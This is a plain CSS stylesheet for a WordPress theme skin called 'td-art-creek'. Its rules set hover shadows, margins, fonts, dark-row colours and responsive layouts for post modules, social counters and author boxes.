.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type2-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -moz-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -o-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-art-creek .td_module_wrap .td-module-thumb:hover img,
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_related_posts .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_1 .td-post-category,
.td-art-creek .td_module_2 .td-post-category {
  margin: 6px 0 0 0;
  letter-spacing: 1.5px;
}
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_mx4 .td-module-thumb:hover img,
.td-art-creek .td_module_1 .td-module-thumb:hover img,
.td-art-creek .td_module_2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-art-creek .td_module_mega_menu .item-details {
  margin-top: -5px;
}
.td-art-creek .td_module_2 .td-excerpt {
  display: none;
}
.td-art-creek .td_module_3 .td-post-category {
  margin-bottom: 2px;
  font-size: 11px;
}
.td-art-creek .td_module_3 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_6,
.td-art-creek .td_module_16,
.td-art-creek .td_module_mx2 {
  text-align: left;
}
.td-art-creek .td_module_6 .td-module-thumb:hover img,
.td-art-creek .td_module_16 .td-module-thumb:hover img,
.td-art-creek .td_module_mx2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px;
}
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  margin-top: 7px;
  margin-bottom: 2px;
}
@media (max-width: 767px) {
  .td-art-creek .td_module_related_posts {
    text-align: left;
  }
  .td-art-creek .td_module_related_posts .td-post-category {
    margin-top: -2px;
    text-align: center;
  }
}
@media (max-width: 500px) {
  .td-art-creek .td_module_mx4 {
    text-align: left;
  }
  .td-art-creek .td_module_mx4 .td-post-category {
    display: none;
  }
}
.td-art-creek .td_module_19 .td-item-details {
  padding-top: 40px;
}
.td-art-creek .td_module_19 .td-excerpt {
  font-size: 15px;
  line-height: 24px;
}
.td-art-creek .td_with_ajax_pagination {
  position: relative;
  overflow: visible;
}
.td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
  padding-left: 80px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
    padding-left: 75px;
  }
}
.td-art-creek .td_block_template_12 .td-block-title-wrap {
  width: 100%;
  min-height: 52px;
}
.td-art-creek .td_block_template_12 .td-block-title {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_template_12 .td-block-title {
    font-size: 20px;
  }
}
.td-art-creek .td_block_template_12 .td-pulldown-category {
  margin: 0;
}
.td-art-creek .td_block_template_12 .td-related-title {
  margin-bottom: 14px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap {
  position: absolute;
  margin-top: 0 !important;
  top: -2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-width: 2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap i {
  font-size: 11px;
}
.td-art-creek .td_block_template_12.td_block_mega_menu .td-next-prev-wrap,
.td-art-creek .td_block_template_12.td_block_related_posts .td-next-prev-wrap {
  position: relative;
  top: 0;
}
.td-art-creek .td_block_template_12.td_block_related_posts .td-block-title {
  margin-bottom: 20px;
}
.td-art-creek .td_block_template_12 .td-ajax-prev-page {
  margin-right: 2px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.td-art-creek .td_block_template_12 .td-ajax-next-page {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap .td-module-title a,
.td-art-creek .td-art-creek-dark-row .td-post-author-name a,
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a {
  color: #4db2ec;
}
.td-art-creek .td-art-creek-dark-row .td-module-thumb:hover img {
  box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 2px, rgba(0, 0, 0, 0.2) 0px 4px 4px, rgba(0, 0, 0, 0.2) 0px 8px 8px, rgba(0, 0, 0, 0.2) 0px 16px 16px, rgba(0, 0, 0, 0.2) 0px 32px 32px, rgba(0, 0, 0, 0.1) 0px 64px 64px;
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
  width: 50%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
    width: 25%;
  }
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info_name {
  color: #888;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-user,
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-followers {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-main-wrap {
  overflow-y: hidden !important;
}
.td-art-creek .td-social-style9 .td_social_type {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
.td-art-creek .td-social-style9 .td_social_type:last-child,
.td-art-creek .td-social-style9 .td_social_type:nth-last-child(2) {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_type {
    margin-bottom: 0;
  }
}
.td-art-creek .td-social-style9 .td_social_info {
  font-family: Montserrat;
  font-size: 22px;
  line-height: 22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_info {
    font-size: 16px;
    line-height: 18px;
  }
}
.td-art-creek .td-social-style9 .td_social_info_name {
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 600;
  color: #757581;
}
.td-art-creek .td_block_author.td_block_widget .td-block-title {
  text-align: center;
}
.td-art-creek .td_block_author .avatar {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.td-art-creek .td_block_author .td-author-name {
  font-family: "Source Sans Pro";
  font-size: 22px;
  font-weight: 700;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_author .td-author-name {
    font-size: 18px;
  }
}
.td-art-creek.single_template_13 .td-post-header .entry-category {
  padding-left: 0;
  padding-right: 0;
}
.td-art-creek.single_template_13 .td-post-header .entry-category a {
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 11px;
  font-weight: 600;
  color: #4db2ec;
}
.td-art-creek.single_template_13 .author-box-wrap {
  padding: 0;
  border: none;
}
.td-art-creek.td_category_template_7 .td-category-header .td-page-title {
  text-transform: none;
}
